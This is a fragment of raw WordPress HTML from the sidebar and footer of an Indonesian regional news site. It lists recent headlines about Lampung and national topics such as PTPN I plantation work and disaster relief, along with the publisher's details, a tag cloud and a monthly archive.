									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">Ribuan Warga Antusias Ikuti Senam Sehat Bersama Mirza-Jihan di Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">17 November 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241014-WA0008-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">Pertama di Indonesia, Gakkumdu Tetapkan Calonkada Incumbent Jadi Tersangka</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241112-WA0052-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">Ria Hartini Resmi Pimpin DPRD Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241009-WA0043-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">Keren, Descatama Paksi Moeda Terima Penghargaan Upakarya Wanua Nugraha Dari Kemendagri</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">9 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

					
				</div><!-- .recent-posts-wrapper -->

				
			
			</aside><aside id="magazine-plus-latest-news-2" class="widget magazine_plus_widget_latest_news"><h2 class="widget-title"><span>Nasional</span></h2>			
				
				<div class="latest-news-widget latest-news-layout-1 latest-news-col-2">

					<div class="inner-wrapper">

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/24/ptpn-i-targetkan-550-hektare-lahan-kelapa-di-2025-dimulai-dari-banyuwangi/">
												<img width="188" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-188x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-188x250.jpg 188w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-225x300.jpg 225w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000-768x1024.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251224-WA0000.jpg 960w" sizes="(max-width: 188px) 100vw, 188px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/24/ptpn-i-targetkan-550-hektare-lahan-kelapa-di-2025-dimulai-dari-banyuwangi/">PTPN I Targetkan 550 Hektare Lahan Kelapa di 2025, Dimulai dari Banyuwangi</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">24 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>BANYUWANGI – Program hilirisasi perkebunan di PTPN I terus bergulir. Sebanyak 10.269 bibit kelapa genjah mulai ditanam di lahan PTPN...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/23/ptpn-i-gandeng-ap2i-berikan-pendampingan-psikologis-bagi-penyintas-bencana-di-sumatera/">
												<img width="370" height="235" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-370x235.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-370x235.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004-300x191.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg 725w" sizes="(max-width: 370px) 100vw, 370px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/23/ptpn-i-gandeng-ap2i-berikan-pendampingan-psikologis-bagi-penyintas-bencana-di-sumatera/">PTPN I Gandeng AP2I Berikan Pendampingan Psikologis bagi Penyintas Bencana di Sumatera</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">23 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA — PT Perkebunan Nusantara I (PTPN I) menjalin kerja sama dengan Asosiasi Psikologi Positif Indonesia (AP2I) Wilayah Sumatera Utara...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/07/pt-cmn-anper-ptpn-i-antar-bantuan-darurat-bencana-aceh-tamiang/">
												<img width="246" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-246x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-246x250.jpg 246w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002-295x300.jpg 295w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251207-WA0002.jpg 521w" sizes="(max-width: 246px) 100vw, 246px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/07/pt-cmn-anper-ptpn-i-antar-bantuan-darurat-bencana-aceh-tamiang/">PT CMN, Anper PTPN I Antar Bantuan Darurat Bencana Aceh Tamiang</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">7 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>LANGSA—Kondisi warga korban bencana banjir di Aceh Tamiang masih memprihatinkan. Untuk meringankan beban warga, PTPN I melalui PT Cut Meutia...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/12/03/fachmi-idris-terima-penghargaan-life-achiesement-di-korpri-award/">
												<img width="141" height="250" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-141x250.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-141x250.jpg 141w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-169x300.jpg 169w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005-576x1024.jpg 576w, https://suryaandalas.co.id/wp-content/uploads/2025/12/IMG-20251203-WA0005.jpg 720w" sizes="(max-width: 141px) 100vw, 141px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/12/03/fachmi-idris-terima-penghargaan-life-achiesement-di-korpri-award/">Fachmi Idris Terima Penghargaan Life Achiesement di KORPRI Award</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">3 Des 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA - Perintis lahirnya BPJS Kesehatan, Fachmi Idris, menerima Life Achievement KORPRI Award atas dedikasi dan kontribusinya dalam membangun fondasi...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

						
					</div><!-- .row -->

				</div><!-- .latest-news-widget -->

				
			
			</aside>	</div><!-- #sidebar-secondary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-2 footer-widget-area"><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Suryaandalas.co.id</h3><a href="http://suryaandalas.co.id/"><img width="653" height="218" src="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg" class="image wp-image-52832  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Suryaandalas.co.id" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg 653w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-300x100.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-370x124.jpg 370w" sizes="(max-width: 653px) 100vw, 653px" /></a></aside><aside id="media_image-27" class="widget widget_media_image"><img width="300" height="225" src="https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405-300x225.jpg" class="image wp-image-54411  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405-300x225.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405-334x250.jpg 334w, https://suryaandalas.co.id/wp-content/uploads/2026/01/IMG_20260121_164405.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Penerbit</h3>			<div class="textwidget"><p><center>PT. KEN Media Sejahtera</center><center>Email  : redaksisuryaandalas@gmail.com<br />
Contact Person : 0852-7364-1058<br />
Alamat : JL. Laksamana  Malahayati nomor 88, Teluk Betung, Bandarlampung.</center></p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-2 footer-widget-area"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href="https://suryaandalas.co.id/category/advertorial/" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 13.729106628242pt;" aria-label="Advertorial (51 item)">Advertorial<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/bandarlampung/" class="tag-cloud-link tag-link-36 tag-link-position-2" style="font-size: 19.458213256484pt;" aria-label="Bandarlampung (1,383 item)">Bandarlampung<span class="tag-link-count"> (1383)</span></a>
<a href="https://suryaandalas.co.id/category/banten/" class="tag-cloud-link tag-link-229 tag-link-position-3" style="font-size: 10.824207492795pt;" aria-label="Banten (9 item)">Banten<span class="tag-link-count"> (9)</span></a>
<a href="https://suryaandalas.co.id/category/bekasi/" class="tag-cloud-link tag-link-226 tag-link-position-4" style="font-size: 13.083573487032pt;" aria-label="Bekasi (35 item)">Bekasi<span class="tag-link-count"> (35)</span></a>
<a href="https://suryaandalas.co.id/category/daerah/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 22pt;" aria-label="Daerah (5,924 item)">Daerah<span class="tag-link-count"> (5924)</span></a>
<a href="https://suryaandalas.co.id/category/ekbis/" class="tag-cloud-link tag-link-50 tag-link-position-6" style="font-size: 14.657060518732pt;" aria-label="Ekbis (88 item)">Ekbis<span class="tag-link-count"> (88)</span></a>
<a href="https://suryaandalas.co.id/category/feature/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 9.2103746397695pt;" aria-label="Feature (3 item)">Feature<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/iklan/" class="tag-cloud-link tag-link-69 tag-link-position-8" style="font-size: 11.550432276657pt;" aria-label="Iklan (14 item)">Iklan<span class="tag-link-count"> (14)</span></a>
<a href="https://suryaandalas.co.id/category/jambi/" class="tag-cloud-link tag-link-228 tag-link-position-9" style="font-size: 8pt;" aria-label="Jambi (1 item)">Jambi<span class="tag-link-count"> (1)</span></a>
<a href="https://suryaandalas.co.id/category/kalimantan/" class="tag-cloud-link tag-link-227 tag-link-position-10" style="font-size: 10.420749279539pt;" aria-label="Kalimantan (7 item)">Kalimantan<span class="tag-link-count"> (7)</span></a>
<a href="https://suryaandalas.co.id/category/konten-khusus/" class="tag-cloud-link tag-link-57 tag-link-position-11" style="font-size: 12.478386167147pt;" aria-label="Konten khusus (25 item)">Konten khusus<span class="tag-link-count"> (25)</span></a>
<a href="https://suryaandalas.co.id/category/kriminal/" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 15.78674351585pt;" aria-label="Kriminal (170 item)">Kriminal<span class="tag-link-count"> (170)</span></a>
<a href="https://suryaandalas.co.id/category/lambar/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 15.665706051873pt;" aria-label="Lambar (158 item)">Lambar<span class="tag-link-count"> (158)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-selatan/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 18.853025936599pt;" aria-label="Lampung Selatan (976 item)">Lampung Selatan<span class="tag-link-count"> (976)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-tengah/" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 15.827089337176pt;" aria-label="Lampung Tengah (172 item)">Lampung Tengah<span class="tag-link-count"> (172)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-timur/" class="tag-cloud-link tag-link-40 tag-link-position-16" style="font-size: 17.077809798271pt;" aria-label="Lampung Timur (357 item)">Lampung Timur<span class="tag-link-count"> (357)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-utara/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 13.729106628242pt;" aria-label="Lampung Utara (51 item)">Lampung Utara<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/lipsus/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 9.2103746397695pt;" aria-label="Lipsus (3 item)">Lipsus<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/medan/" class="tag-cloud-link tag-link-230 tag-link-position-19" style="font-size: 11.146974063401pt;" aria-label="Medan (11 item)">Medan<span class="tag-link-count"> (11)</span></a>
<a href="https://suryaandalas.co.id/category/mesuji/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 15.625360230548pt;" aria-label="Mesuji (155 item)">Mesuji<span class="tag-link-count"> (155)</span></a>
<a href="https://suryaandalas.co.id/category/metro/" class="tag-cloud-link tag-link-41 tag-link-position-21" style="font-size: 17.400576368876pt;" aria-label="Metro (427 item)">Metro<span class="tag-link-count"> (427)</span></a>
<a href="https://suryaandalas.co.id/category/nasional/" class="tag-cloud-link tag-link-33 tag-link-position-22" style="font-size: 17.077809798271pt;" aria-label="Nasional (351 item)">Nasional<span class="tag-link-count"> (351)</span></a>
<a href="https://suryaandalas.co.id/category/opini/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 14.21325648415pt;" aria-label="Opini (68 item)">Opini<span class="tag-link-count"> (68)</span></a>
<a href="https://suryaandalas.co.id/category/pesawaran/" class="tag-cloud-link tag-link-52 tag-link-position-24" style="font-size: 16.351585014409pt;" aria-label="Pesawaran (234 item)">Pesawaran<span class="tag-link-count"> (234)</span></a>
<a href="https://suryaandalas.co.id/category/pesisir-barat/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 14.374639769452pt;" aria-label="Pesisir Barat (75 item)">Pesisir Barat<span class="tag-link-count"> (75)</span></a>
<a href="https://suryaandalas.co.id/category/politik/" class="tag-cloud-link tag-link-30 tag-link-position-26" style="font-size: 17.844380403458pt;" aria-label="Politik (550 item)">Politik<span class="tag-link-count"> (550)</span></a>
<a href="https://suryaandalas.co.id/category/pringsewu/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 12.962536023055pt;" aria-label="Pringsewu (33 item)">Pringsewu<span class="tag-link-count"> (33)</span></a>
<a href="https://suryaandalas.co.id/category/provinsi/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 20.305475504323pt;" aria-label="Provinsi (2,251 item)">Provinsi<span class="tag-link-count"> (2251)</span></a>
<a href="https://suryaandalas.co.id/category/pusiban/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 19.296829971182pt;" aria-label="Pusiban (1,258 item)">Pusiban<span class="tag-link-count"> (1258)</span></a>
<a href="https://suryaandalas.co.id/category/ragam/" class="tag-cloud-link tag-link-59 tag-link-position-30" style="font-size: 13.567723342939pt;" aria-label="Ragam (47 item)">Ragam<span class="tag-link-count"> (47)</span></a>
<a href="https://suryaandalas.co.id/category/tanggamus/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 13.93083573487pt;" aria-label="Tanggamus (58 item)">Tanggamus<span class="tag-link-count"> (58)</span></a>
<a href="https://suryaandalas.co.id/category/tubabar/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 12.801152737752pt;" aria-label="Tubabar (30 item)">Tubabar<span class="tag-link-count"> (30)</span></a>
<a href="https://suryaandalas.co.id/category/tulang-bawang/" class="tag-cloud-link tag-link-44 tag-link-position-33" style="font-size: 16.149855907781pt;" aria-label="Tulang Bawang (209 item)">Tulang Bawang<span class="tag-link-count"> (209)</span></a>
<a href="https://suryaandalas.co.id/category/waykanan/" class="tag-cloud-link tag-link-61 tag-link-position-34" style="font-size: 14.657060518732pt;" aria-label="Waykanan (88 item)">Waykanan<span class="tag-link-count"> (88)</span></a></div>
</aside><aside id="media_image-22" class="widget widget_media_image"><img width="491" height="695" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg" class="image wp-image-54343  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg 491w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-177x250.jpg 177w" sizes="(max-width: 491px) 100vw, 491px" /></aside><aside id="archives-5" class="widget widget_archive"><h3 class="widget-title">Arsip</h3>
			<ul>
					<li><a href='https://suryaandalas.co.id/2026/01/'>Januari 2026</a></li>
	<li><a href='https://suryaandalas.co.id/2025/12/'>Desember 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/11/'>November 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/09/'>September 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/08/'>Agustus 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/07/'>Juli 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/06/'>Juni 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/05/'>Mei 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/04/'>April 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/03/'>Maret 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/02/'>Februari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/01/'>Januari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2024/12/'>Desember 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/11/'>November 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/09/'>September 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/08/'>Agustus 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/07/'>Juli 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/06/'>Juni 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/05/'>Mei 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/04/'>April 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/03/'>Maret 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/02/'>Februari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/01/'>Januari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2023/12/'>Desember 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/11/'>November 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/09/'>September 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/08/'>Agustus 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/07/'>Juli 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/06/'>Juni 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/05/'>Mei 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/04/'>April 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/03/'>Maret 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/02/'>Februari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/01/'>Januari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2022/12/'>Desember 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/09/'>September 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/08/'>Agustus 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/07/'>Juli 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/06/'>Juni 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/05/'>Mei 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/03/'>Maret 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/02/'>Februari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/01/'>Januari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2021/12/'>Desember 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/11/'>November 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/09/'>September 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/07/'>Juli 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/06/'>Juni 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/05/'>Mei 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/04/'>April 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/03/'>Maret 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/02/'>Februari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/01/'>Januari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2020/12/'>Desember 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/11/'>November 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/09/'>September 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/08/'>Agustus 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/07/'>Juli 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/06/'>Juni 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/05/'>Mei 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/04/'>April 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/03/'>Maret 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/02/'>Februari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/01/'>Januari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2019/12/'>Desember 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/11/'>November 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/09/'>September 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/08/'>Agustus 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/07/'>Juli 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/06/'>Juni 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/05/'>Mei 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/04/'>April 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/03/'>Maret 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/02/'>Februari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/01/'>Januari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2018/12/'>Desember 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/11/'>November 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/09/'>September 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/08/'>Agustus 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/07/'>Juli 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/06/'>Juni 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/05/'>Mei 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/04/'>April 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/03/'>Maret 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/02/'>Februari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/01/'>Januari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2017/12/'>Desember 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/11/'>November 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/09/'>September 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/08/'>Agustus 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/07/'>Juli 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/06/'>Juni 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/05/'>Mei 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/04/'>April 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/03/'>Maret 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/02/'>Februari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/01/'>Januari 2017</a></li>
